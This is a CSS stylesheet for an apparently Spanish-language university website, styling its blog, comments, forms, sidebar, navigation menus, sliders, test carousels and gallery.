.revistas-elec{color:#39F; text-decoration:none; font-weight:bold; }
.revistas-elec:hover{ text-decoration:underline; }

body {
	line-height: 1.5em;
	color: #6a6a6a;
	background: #ffffff;
	font-family: 'Oswald', sans-serif;
	font-size: 13px;
}

#top-gap{ height: 5px; }

.centro{
margin-left:auto;
margin-right:auto;
text-align:center; }

#logo{
	position: absolute;
	top: 30px;
	left: 35px;
}

#gptw{
	position: absolute;
	top: 20px;
	left: 35px;
}

p{ margin-bottom: 21px; }

.pru{
	padding: 20%;
	color: #F00;
	background-color:#0F0;
}

a{
	color: #606060;
}

.calendario{
	width:365px;
	max-width:365px;
	position:absolute;
}

.calendario img{
	float:left;
	margin:3px;
}

.fotos{
	margin-left:100px;
}


/* Nuevo sitio -----------------------------------------------------*/


/* banner -----------------------------------------------------*/

#bannerprincipal


/* SIDE CONTENT -----------------------------------------------------*/

#side-content{
	width: 406px;
	float: left;
	margin-right: 20px;
	min-height: 500px;
}

#side-content-contacto{
	width: 356px;
	float: left;
	margin-right: 20px;
	min-height: 500px;
}

/* WP IMG ALIGNMENT  --------------------------------------------------*/


.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}


.alignboton{
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}



.alignright-periodico {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
	margin-bottom:25px;
}

.alignrightContact {
	display:inline;
	float:right;
	margin-left:24px;
	min-width:291px;
	margin-top:4px;
	background-color:#030;
	text-align:left;
}

.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}

.blockquote{
	background: url(../img/blockquote.png) no-repeat;
	display: block;
	padding-left: 40px;
	font-family: 'Droid Serif', serif;
	font-size: 16px;
	line-height: 1.5em;
}

.popWindow{
	display: table;
	background: #f1f1f1 url(../img/icon-pop.png) no-repeat bottom right;
	padding: 5px 5px 20px 5px;
	border: 1px solid #ccc;
}

.popWindow:hover{
	background: #dedede url(../img/icon-pop.png) no-repeat bottom right;
}

/* BLOG  -----------------------------------------------------*/

.blog-loop .post{
	position: relative;
}

.single-post .post{
	position: relative;
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.blog-loop .post-feature-img,
.single-post .post-feature-img{
	display: block;
	background: #f1f1f1;
	padding: 7px;
	line-height: 0em;
	border: 1px solid #e5e5e5;
	margin-bottom: 0px;
}

.blog-loop .post h4,
.single-post .post h4{
	margin-bottom: 10px;
}


.blog-loop .post .meta{
	margin-bottom: 60px;
}

.single-post .post .meta{
	margin-bottom: 15px;
}

.blog-loop .post .meta,
.blog-loop .post .meta a,
.single-post .post .meta,
.single-post .post .meta a{
	font-style: italic;
	color: #8d8d8d;
	font-size: 11px;
}


.blog-loop .post .meta a:hover,
.single-post .post .meta a:hover{
	color: #1c1c1c;
}

.blog-loop .post .meta,
.single-post .post .meta{
	font-size: 12px;
	font-family: Georgia, arial;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 0px 0px 0px 5px;
	line-height: 40px;
	overflow: hidden;
}

.blog-loop .read-more{
	float: right;
	padding: 0px 10px;
	text-decoration: none;
}

.blog-loop .post .meta .read-more:hover{
	background: #ccc;
}

.blog-loop .post .meta a.read-more{
	color: #1c1c1c;
}

.blog-loop .post .excerpt{
	margin-bottom: 10px;
}

.blog-loop .meta-date,
.single-post .meta-date{
	position: absolute;
	top: 20px;
	left: -63px;
	background: url(../img/meta-date.png) no-repeat;
	width: 37px;
	height: 65px;
	font-family: 'Droid Serif', serif;
	padding: 15px 13px;
	color: #F1F1F1;
}

.meta-date .meta-day{
	font-size: 20px;
	display: block;
	margin-bottom: 5px;
}

.meta-date .meta-month{
	font-size: 20px;
	display: block;	
	margin-bottom: 3px;	
}

.meta-date .meta-year{
	font-size: 10px;
	display: block;		
}




/* LINK BUTTON ------------------------------------------------------------*/

.link-button{
	opacity: 1;
	
	color: #f1f1f1;	
	background: #424242;
	text-decoration: none;
	font-size: 11px;
	padding-left: 8px;
	
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	
	padding: 2px 8px;
	
	-webkit-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	-moz-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	box-shadow: 0px 1px 0px rgba(0, 0, 0, .2); 
}

.link-button:hover{
	color: #606060;
	background: #f1f1f1;
}

/* COMMENTS ------------------------------------------------------------*/

.show-comments{
	cursor: pointer;
	display: table;
	padding: 5px 15px;
	
	color: #eee;
	background: #363636;
	
	background: -webkit-gradient(linear, left top, left bottom, from(#626262), to(#353535)); 
	background: -moz-linear-gradient(top,  #626262,  #353535);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#626262', endColorstr='#353535', GradientType=0);
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	
	text-shadow: 0 -1px rgba(0, 0, 0, 0.7);
	
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
	box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
	
}

.show-comments span{
	font-size: 10px;
	font-style: italic;
	color: #cccccc;
}

.comments-switcher{
	display: none;
}

/* PAGER ------------------------------------------------------------*/

.pager{
	overflow: hidden;
	display: block;
	margin-top: 10px;
	margin-bottom: 30px;
	font-size: 12px;
}

.pager li{
	display: block;
	margin-right: 5px;
	float: left;
}

.pager li a{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	text-decoration: none;
	color: #282D34;
	width: 20px;
	border: 1px solid #CCCCCC;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	background: #F0F0F0;
}

.pager li.active a{
	color: #fff;
	background: #282d34;
	border: 1px solid transparent;
}

.pager li:hover a{
	color: #606060;
	background: #dddddd;
}

/* FORMS ------------------------------------------------------------*/

#commentform,
#contactForm{
	margin-bottom: 18px;
}

#contactForm input,
#contactForm textarea,
#commentform input,
#commentform textarea{
	padding: 10px 15px;
	background: #fff;
	color: #606060;
	border: 1px  solid #d6d6d6;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	overflow: auto;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}

#contactForm input,
#commentform input{
	width: 200px;
	margin-bottom: 20px;
}

#contactForm textarea,
#commentform textarea{
	width: 570px;
	height: 230px;
}

#contactForm #submit,
#commentform #submit{
	width: 76px;
	margin: 21px 0px;
	padding: 10px 14px;
	
	color: #cbcbcb;
	text-shadow: 0px 1px rgba(0, 0, 0, 0.9);
	
	background: -webkit-gradient(linear, left top, left bottom, from(#656464), to(#303030)); 
	background: -moz-linear-gradient(top,  #656464,  #303030);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#656464', endColorstr='#303030', GradientType=0);
}

#contactForm #submit:hover,
#commentform input#submit:hover{
	opacity: 0.8;
}

#contactForm label,
#commentform label{
	padding-left: 7px;
}


#respond{ 
	margin: 25px 0 0px 0px;
	overflow: hidden;
}

#respond .cancel-comment-reply a{
	color: #282d34;
	text-decoration: none;
	margin-bottom: 20px;
	display: block;
}

#error{
	margin-left: 10px;
}

/* GOOGLE MAP -----------------------------------------------------*/

#map { 
	width:314px; 
	height:400px;
	margin-bottom: 20px;
}

/* SIDEBAR  -----------------------------------------------------*/

#sidebar{
	width: 314px;
	float: right;
	font-size: 12px;
}


#sidebar-contacto{
	width: 560px;
	float: left;
	font-size: 12px;
}


#sidebar .sideblock{
	background: url(../img/sidebar-header.png) no-repeat;
	margin-bottom: 20px;
}

#sidebar .sideblock a{
	text-decoration: none;
	color: #666666;
}

#sidebar .sideblock a:hover{
	color: #000000;
}

#sidebar .sideblock h6{
	margin-left: 10px;
	padding-left: 22px;
	padding-top: 9px;
	color: #f1f1f1;
	font-size: 18px;
	margin-bottom: 10px;
}

#sidebar .sideblock ul{
	margin: 0px 35px;
}

#sidebar .sideblock ul li{
	border-bottom: 1px solid #e8e8e8;
	padding: 5px 0px;
}

#sidebar .sideblock ul li:last-child{
	border-bottom: none;
}

/* PROJECT INFO ------------------------------------------------------------*/


#sidebar .project-info .date{
	background: url(../img/icon-date.png) no-repeat 0px 5px;
	padding-left: 22px;
}

#sidebar .project-info .client{
	background: url(../img/icon-client.png) no-repeat 0px 5px;
	padding-left: 22px;
}

#sidebar .project-info .link{
	background: url(../img/icon-link.png) no-repeat 0px 5px;
	padding-left: 22px;
}

#sidebar .project-info .info{
	background: url(../img/icon-info.png) no-repeat 0px 5px;
	padding-left: 22px;
}

/* PROJECT TAGS ------------------------------------------------------------*/


#sidebar .sideblock .wp-tag-cloud {
    display: block;
    font-size: 12px;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 0;
    padding-left: 0;
}

#sidebar .sideblock .wp-tag-cloud li{
	display: block;
	float: left;
	border: none;
	margin: 2px;
}

#sidebar .sideblock .wp-tag-cloud li a {
    background: #F0F0F0;
    color: #282D34;
    display: block;
    line-height: 14px;
    padding: 3px 10px;
    text-decoration: none;
    
    border: 1px solid #ccc;
    
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

#sidebar .sideblock .wp-tag-cloud li a:hover{
	background: #DDDDDD;
}


/* HEADERS ------------------------------------------------------------*/
@font-face {
    font-family: MyriadSetPro;
    src: url(MyriadSetPro-Thin.ttf);
}

h1{ font-size: 30px; }

h2{ font-size: 28px; }

h3{ font-size: 26px; }

h4{ font-size: 24px; }

h5{ font-size: 22px; }

h6{ font-size: 26px; }

h71{ font-size: 22px; }

.titulo6{ font-size: 18px; line-height: 24px;}

h1,h2,h3,h4,h5{
	margin-bottom: 21px;
	line-height: 21px;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2em;
}
h6{
	margin-bottom: 18px;
	line-height: 21px;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	line-height: 1.2em;
}

h71{
	margin-bottom: 21px;
	line-height: 21px;
	font-family: 'Oswald', sans-serif;
	font-weight: 100;
	line-height: 1.2em;
}
/* PAGE TITLE -------------------------------------------------------------------*/

.page-title{
	background: url(../img/page-title.png)  center bottom no-repeat ;
	margin-bottom: 10px;
}

.page-title2{
	margin-bottom: 400px;
	color:#FFF;
	text-align:left;
	margin-top:-35px;
	max-height:70px;
}

.page-title2 h1{
	margin-top:-35px;
}

.page-title21{
	margin-bottom: 100px;
	color:#FFF;
	text-align:left;
	margin-top:-35px;
	max-height:70px;
}

.page-title21 h1{
	margin-top:-5px;
}

.page-instituto {
	margin-bottom: 30px;
	color:#FFF;
	text-align:left;
	margin-top:-35px;
	max-height:70px;
}
.page-instituto h1{
	display: inline;
	line-height: 90px;
	padding:0; 
	margin-left:25px;
	text-align:left;
}

.page-title-carreras{
	margin-bottom: 400px;
	color:#FFF;
	text-align:left;
	margin-top:20px;
	max-height:80px;
}

.page-title-investigacion{
	margin-bottom: 30px;
	color:#FFF;
	text-align:left;
	margin-top:20px;
	max-height:80px;
}

.page-title-investigacion h1{
	display: inline;
	line-height: 90px;
	padding:0; 
	margin-left:25px;
	text-align:left;
}

.page-title-coaching{
	margin-bottom: 50px;
	color:#FFF;
	text-align:left;
	margin-top:20px;
	max-height:80px;
}

.page-title h1{
	display: inline;
	line-height: 70px;
}

.page-title2 h1{
	display: inline;
	line-height: 90px;
	padding:0; 
	margin-left:25px;
	text-align:left;
}

.page-title-carreras h1{
	display: inline;
	line-height: 90px;
	padding:0; 
	margin-left:25px;
	text-align:left;
}

.page-title-coaching h1{
	display: inline;
	line-height: 90px;
	padding:0; 
	margin-left:25px;
	text-align:left;
}

.page-title2 span{
	color: #999999;
	font-family: 'Droid Serif', serif;
	font-size: 16px;
	margin-left: 20px;
}


/* BACKGROUND SLIDER ------------------------------------------------------------*/


/* HEADER */
.headerimg { 
	background-position: top center; 
	background-repeat: no-repeat; 
	width:100%; 
	height:100%; 
	position:absolute;
}


/* CONTROLS */
.btn { 
	height: 62px; 
	width: 40px;
	float: left;
	cursor: pointer;
}

.btn:hover{
	background-position: 0px -62px;
}

/* HEADER HAVIGATION */

#headernav { 
	position: relative; 
	top: 60px; 
	margin: 0 auto; 
	width:100%;
	display: none;
}

#back { 
	background-image: url("../img/slider/btn_back.png");
	position: absolute;
}

#next {
	background-image: url("../img/slider/btn_next.png");
	position: absolute;
	right: 0px;
}

/* WRAPPER ------------------------------------------------------------*/

.wrapper { 
	position: relative;
	width: 1020px; 
	margin: 0px auto; 
	background: url(../img/wrapper-bg.png) no-repeat top center;
	padding-top: 200px;
}

.wrapper2 { 
	position: relative;
	width: 1100px; 
	margin: 0px auto;
}

#content-wrap-index{
	height:auto;
	margin: -30px 20px 0px 20px;
	background: #ffffff;
}

#page-wrap-index{
	margin: 0px 20px 0px 20px;
}

#content-wrap-fac{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1560px;
}

#page-wrap-fac{
	margin-left:20px;
	margin-right: 20px;
	min-height: 1560px;
}

#content-wrap-fac-ccss{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1420px;
}

#page-wrap-fac-ccss{
	margin-left:20px;
	margin-right: 20px;
	min-height: 1420px;
}

#content-wrap-fac-edu2{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1598px;
}
#content-wrap-fac-edu{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1455px;
}

#page-wrap-fac-edu2{
	margin-left:20px;
	margin-right: 20px;
	min-height: 1390px;
}

#content-wrap-adm{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1630px;
}

#page-wrap-adm{
	margin-left:20px;
	margin-right: 20px;
	min-height:1478px;
}

#content-wrap-dae{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 1624px;
}

#page-wrap-dae{
	margin-left:20px;
	margin-right: 20px;
	min-height:1624px;
}

#content-wrap-inv{
	margin-left:20px;
	margin-right: 20px;
	background: #ffffff;
	min-height: 2001px;
}

#page-wrap-inv{
	margin-left:20px;
	margin-right: 20px;
	min-height:2001px;
}

.espacio{ margin-top:107px;}

/* NAVIGATION BAR HOLDER --------------------------------------------------------*/

#nav-bar-holder{
	position: absolute;
	top: 170px;
	right: 47px;
	z-index: 5000;
}

#nav-bar-holder1{
	position: absolute;
	top: 170px;
	right: 35px;
/*	z-index: 5000;*/
}

#nav-bar-holder-new{
	position: relative;
	top:-25px;
	left:40px;
	padding:0;
	margin-bottom:10px;
	width:940px;
	height:55px;
}

#nav-bar-holder2{
	position: absolute;
	top: 135px;
	left: 30px;
	z-index: 100;
}

#nav-bar-holder3{
	position: absolute;
	top: 22px;
	right: 55px;
	z-index: 100;
}

#nav-bar-holder4{
	position: absolute;
	top: 133px;
	right: 40px;
	z-index: 100;
}
 #gpt {
	position: absolute;
	width: 200px;
	height: 115px;
	z-index: 1;
	left: 429px;
	top: 7px;
}

/* NAVIGATION --------------------------------------------------------*/

#nav{
	float: left;
	display: block;
	font-size: 13px; 
}

#nav>li{
	display: block;
	float: left;
	line-height: 36px;
	padding-right: 10px;
	margin-left: 3px;
	margin-right: 3px;
	background:  url(../img/nav-bullet.png) no-repeat center right;
}

#nav li>a{ 
	text-decoration: none;
	color: #606060;
	padding: 0px 10px 0px 10px;
	display: block;
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

#nav li:last-child{
	background: none;
}

#nav>li:hover>a,
#nav>li.current-menu-item>a{
	color: #eee;
	background: #363636;
	
	background: -webkit-gradient(linear, left top, left bottom, from(#626262), to(#353535)); 
	background: -moz-linear-gradient(top,  #626262,  #353535);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#626262', endColorstr='#353535', GradientType=0);
	
	text-shadow: 0 -1px rgba(0, 0, 0, 0.7);
	
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
	box-shadow: 0px 1px 2px rgba(0,0,0,.5); 
}

/* SUB NAV ------------------------------------------------------------*/

#nav>li ul{
	display: block;
	margin-top: 20px;
	background: #4d4d4e;
	margin-left: -1px;
	width:200px;
	font-size: 12px;
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	
	-webkit-box-shadow: 0px 2px 2px  rgba(0,0,0,.3); 
	-moz-box-shadow: 0px 2px 2px  rgba(0,0,0,.3); 
	box-shadow: 0px 2px 2px rgba(0,0,0,.3);
}

#nav>li ul li a{
	color: #b5b5b5;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.8);
}

#nav>li ul li{ border-top: 1px solid #606060; }

#nav>li ul li:first-child{
	border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
}

#nav>li ul li:last-child{
	border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
}

#nav>li ul li:first-child{
	border: none;
}

#nav>li ul li:hover{ background: #252525;}

#nav>li ul li a:hover{ color: #f1f1f1; }


/* SOCIAL --------------------------------------------------------*/

.social{
	display: block;
	overflow: hidden;
	float: left;
}

.social li{
	display: block;
	width: 29px;
	height: 29px;
	float: left;
	margin-left: 4px;
	padding: 0px;
	text-indent: -9000px;
}


.social li a{ 
	display: block;
	height: 100%;
	width: 100%;
}

/* FRONT SLIDES -------------------------------------------------------*/

/*index*/
#front-slides-index{
	position: relative;
	margin-bottom: 15px;
}

#front-slides-index .slides_container-index {
	width:530px;
	height:370px;
	max-height:370px;
	padding-top:20px;
	padding-left:10px;
	float:left;
}
#front-slides-index .slides_container-index-cal {
	width:400px;
	height:370px;
	max-height:370px;
	padding-top:20px;
	float:left;
}

#front-slides-index .slides_container-index div {
	width:440px;
}

#front-slides-index .slides_container-index .caption {
	display: none;
}

#front-slides-index .pagination-index {
	display: block;
	position: absolute;
	top:30px;
	right: 10px;
	z-index: 4002;
}

#front-slides-index .pagination-index li {
	float: left;
	list-style: none outside none;
	margin: 0 2px;
	display: block;
	width: 10px;
	height: 10px;
}

#front-slides-index .pagination-index li a {
	display: block;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: #fff;
	opacity: 0.6;
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}


#front-slides-index .pagination-index li a:hover,
#front-slides-index .pagination-index li.current a {
	opacity: 1;
}
/*------*/

#front-slides{
	position: absolute;
	top:284px;
	margin-bottom: 1px;
}

/* Set the height if not specified on the image */

#front-slides .slides_container {
	width:940px;
	height:360px;
	padding-top:20px;
}

#front-slides .slides_container div {
	width:940px;
	display:block;
}


#front-slides .slides_container .caption {
	display: none;
}

/* FRONT SLIDES PAGINATION ----------------------------------------------*/

#front-slides .pagination {
	display: block;
	position: absolute;
	top:30px;
	right: 10px;
	z-index: 4002;
}

#front-slides .pagination li {
	float: left;
	list-style: none outside none;
	margin: 0 2px;
	display: block;
	width: 10px;
	height: 10px;
}

#front-slides .pagination li a {
	display: block;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: #fff;
	opacity: 0.6;
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}


#front-slides .pagination li a:hover,
#front-slides .pagination li.current a {
	opacity: 1;
}

/* HEADLINE -------------------------------------------------------*/

#headline{
	position: absolute;
	bottom: 0px;
	left: 55px;
	width: 665px;
	padding: 35px 70px 0px 70px;
	background: url(../img/headline-bg.png) no-repeat top center;
	z-index: 4000;
	text-align: center;
}

/* FEATURED TITLE -------------------------------------------------------*/

.featured-title{
	background: url(../img/shadow-divider.png) no-repeat center center;
	margin-bottom: 5px;
}

.featured-title .ribbon{
	margin: 0px auto;
}


/* RIBBON -------------------------------------------------------*/

.ribbon{
	display: table;
	font-family: 'Droid Serif', serif;
	color: #f2f2f2;
	line-height: 59px;
	padding-left: 49px;
	font-size: 20px;
	background: url(../img/ribbon.png) no-repeat top left;
	
	text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}

.ribbon span{
	background: url(../img/ribbon.png) no-repeat bottom right;
	display: block;
	line-height: 59px;
	padding-right: 49px;
}

.fotosaso{
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}

/* FEATURED -------------------------------------------------------*/

.featured-posts{
	display: block;	
	overflow: hidden;
	margin-left: -10px;
	margin-bottom: 0px;
	width: 960px;
}


.featured-posts li{
	display: block;
	float: left;
	position: relative;
	width: 300px;
	margin: 10px;
}

.featured-posts li .thumb{
	display: block;
	width: 300px;
	margin-bottom: 0px;
	line-height: 0em;
	
	background: #25ba37 url(../img/plus.png) no-repeat bottom right ;
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
	box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
}

.featured-posts li .thumb img{
	margin: 5px;
}

.featured-posts li .thumb span:hover img{
	opacity: 0.4;
}


.featured-posts .link-button{
	opacity: 0;
}

.featured-posts li:hover .link-button{
	opacity: 1;
}

.featured-posts li .link-button:hover{
	background: #f1f1f1;

	padding: 2px 8px;
	
	-webkit-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	-moz-box-shadow: 0px 2px 0px rgba(56, 7, 7, 1); 
	box-shadow: 0px 1px 0px rgba(0, 0, 0, .2); 
}

.featured-posts .excerpt-arrow{
	position: absolute;
	top: -10px;
	left: 20px;
	background: url(../img/excerpt-arrow.png) no-repeat top left;
}

.featured-posts .excerpt{
	position: relative;
	padding: 15px 15px 0px 15px;
	margin-bottom: 0px;
}

.featured-posts .excerpt .heading {
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}



/* REEL ------------------------------------------------------------*/

#reel{
	position: relative;
	width: 980px;
	height: 265px;
	margin-left: -20px;
	margin-bottom: 15px;
	background: url(../img/reel-eventos.png) no-repeat;
}

#reel .prev{
	position: absolute;
	top: 140px;
	left: 0px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-left.png) no-repeat;
}

#reel .next{
	position: absolute;
	top: 140px;
	right: 0px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-right.png) no-repeat;
}


#reel .prev:hover,
#reel .next:hover{
	background-position: 0px -40px;
}

#reel .slides_container{
	position: absolute;
	overflow: hidden;
	top: 71px;
	left: 40px;
	width: 898px;
	height: 170px;
}

#reel .slides_container  .slide-box{
	width: 898px;
	height: 200px;
	padding-left: 10px;
	padding-right: 10px;
}

#reel .slides_container .box-container{
	overflow: hidden;
	float: left;
	width: 273px;
	margin: 0px 10px;
}

#reel .slides_container .box-container h6{
	color: #484848;
	margin-top: 5px;
	margin-bottom: 7px;
}

#reel .box-container img{
	margin-right:7px;
}

#reel .box-icon{
	float: left;
	margin-right: 10px;
}

#reel .slides_container .box-divider{
	clear: both;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

.hoy{margin: 2px 3px 2px 1px; float: left;}


#reel-2{
	position: relative;
	width: 985px;
	height: 185px;
	margin-left: -22px;
	background: url(../img/reel-back-2.png) no-repeat;
}


#reel-2 .prev{
	position: absolute;
	top: 72px;
	left: -4px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-left-2.png) no-repeat;
}

#reel-2 .next{
	position: absolute;
	top: 72px;
	right: -2px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-right-2.png) no-repeat;
}


#reel-2 .prev:hover,
#reel-2 .next:hover{
	background-position: 0px -40px;
}





/** Esto es prueba de carrusel**/
#reel-3{
	position: relative;
	width: 492px;
	height: 185px;
	margin-left: -22px;
	background: url(../img/reel-back-3.jpg) no-repeat;
}


#reel-3 .prev{
	position: absolute;
	top: 72px;
	left: -4px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-left-2.png) no-repeat;
}

#reel-3 .next{
	position: absolute;
	top: 72px;
	right: -6px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-right-2.png) no-repeat;
}


#reel-3 .prev:hover,
#reel-3 .next:hover{
	background-position: 0px -40px;
}








#reel-4{
	position: relative;
	width: 452px;
	height: 185px;
	margin-left: -22px;
	background: url(../img/reel-back-4.jpg) no-repeat;
}


#reel-4 .prev{
	position: absolute;
	top: 72px;
	left: -4px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-left-2.png) no-repeat;
}

#reel-4 .next{
	position: absolute;
	top: 72px;
	right: -2px;
	display: block;
	width: 45px;
	height: 40px;
	background: url(../img/reel-right-2.png) no-repeat;
}


#reel-4 .prev:hover,
#reel-4 .next:hover{
	background-position: 0px -40px;
}

/** Final de  prueba de carrusel**/





#reel-2 .slides_container{
	position: absolute;
	overflow: hidden;
	top: 7px;
	left: 22px;
	width: 940px;
	height: 170px;
}



#reel-2 .slides_container  .slide-box{
	width: 940px;
	height: 200px;
	padding:0px;
}

#reel-2 .slides_container .box-container{
	overflow: hidden;
	float: left;
	width: 310px;
	margin-right:2px;
}

#reel-2 .slides_container .box-container h6{
	color: #484848;
	margin-top: 5px;
	margin-bottom: 7px;
}

#reel-2 .box-container img{
	margin-right:7px;
}

#reel-2 .box-icon{
	float: left;
	margin-right: 10px;
}

#reel-2 .slides_container .box-divider{
	clear: both;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}



/** Esto es prueba de carrusel**/



#reel-3 .slides_container{
	position: absolute;
	overflow: hidden;
	 float:left;
	top: 7px;
	left: 22px;
	width: 470px;
	height: 170px;
}



#reel-3 .slides_container  .slide-box{
	width: 470px;
	height: 100px;
	padding:0px;
}

#reel-3 .slides_container .box-container{
	overflow: hidden;
	float: left;
	width: 310px;
	margin-right:2px;
}

#reel-3 .slides_container .box-container h6{
	color: #484848;
	margin-top: 5px;
	margin-bottom: 7px;
}

#reel-3 .box-container img{
	margin-right:1px;
}

#reel-3 .box-icon{
	float: left;
	margin-right: 10px;
}

#reel-3 .slides_container .box-divider{
	clear: both;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}



#reel-4 .slides_container{
	position: absolute;
	overflow: hidden;
	 float:left;
	top: 7px;
	left: 22px;
	width: 430px;
	height: 170px;
}



#reel-4 .slides_container  .slide-box{
	width: 430px;
	height: 100px;
	padding:0px;
}

#reel-4 .slides_container .box-container{
	overflow: hidden;
	float: left;
	width: 310px;
	margin-right:2px;
}

#reel-4 .slides_container .box-container h6{
	color: #484848;
	margin-top: 5px;
	margin-bottom: 7px;
}

#reel-4 .box-container img{
	margin-right:1px;
}

#reel-4 .box-icon{
	float: left;
	margin-right: 10px;
}

#reel-4 .slides_container .box-divider{
	clear: both;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
	margin-bottom: 5px;
}

/** Final de  prueba de carrusel**/

/* GALLERY ----------------------------------------------------*/


#gallery-holder{

}

.gallery-thumbs a,
.work-thumbs a{
	text-decoration: none;
	color: #333333;
}

.gallery-thumbs,
.work-thumbs{
	overflow: hidden;
	margin: 10px 0px;
	line-height: 0em;
	width: 980px;
	margin-left: -10px;
}

.gallery-thumbs>li,
.work-thumbs>li{
	float: left;
	margin: 10px;
	width: 300px;
}

.gallery-thumbs>li a.plusbg,
.work-thumbs>li a.plusbg{
	display: block;
	background: #f1f1f1 url(../img/plus.png) no-repeat center center;
	
	-webkit-box-shadow: 0px 0px 2px  rgba(0,0,0,.3); 
	-moz-box-shadow: 0px 0px 2px  rgba(0,0,0,.3); 
	box-shadow: 0px 0px 2px rgba(0,0,0,.3); 
}

.gallery-thumbs>li img,
.work-thumbs>li img{
	margin: 8px;
}

.gallery-thumbs>li .thumb-description,
.work-thumbs>li .thumb-description{
	line-height: 1.5em;
	margin-top: 15px;
}

.gallery-thumbs>li .thumb-description p,
.work-thumbs>li .thumb-description p{
	margin-bottom: 0px;
}

.gallery-thumbs>li .thumb-description .thumb-title,
.work-thumbs>li .thumb-description .thumb-title{
	display: block;
	font-size: 16px;
	font-weight: bold;
	color: #333333;
	border-bottom: 1px solid #ccc;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

/* FILTER ------------------------------------------------------------*/

.gallery-filter{
}

.gallery-filter li{
	display: block;
	float: left;
	height: 100%;
	line-height: 33px;
	padding: 0px 5px;
	font-weight: bold;
	margin-bottom: 10px;
}

.gallery-filter a{
	text-decoration: none;
	color: #606060;
	padding: 0px 10px 0px 10px;
	display: block;
	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: #e9e9e9;
	
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e9e9e9)); 
	background: -moz-linear-gradient(top,  #ffffff,  #e9e9e9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e9e9e9', GradientType=0);
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,.5); 
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,.5); 
	box-shadow: 0px 0px 2px rgba(0,0,0,.5); 
}

.gallery-filter a:hover{
	
	color: #f1f1f1;
	
	text-shadow: 0 -1px rgba(0, 0, 0, 0.7);
		
	background: -webkit-gradient(linear, left top, left bottom, from(#626262), to(#353535)); 
	background: -moz-linear-gradient(top,  #626262,  #353535);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#626262', endColorstr='#353535', GradientType=0);	
}


/* LAYOUT BUTTONS -----------------------------------------------------*/

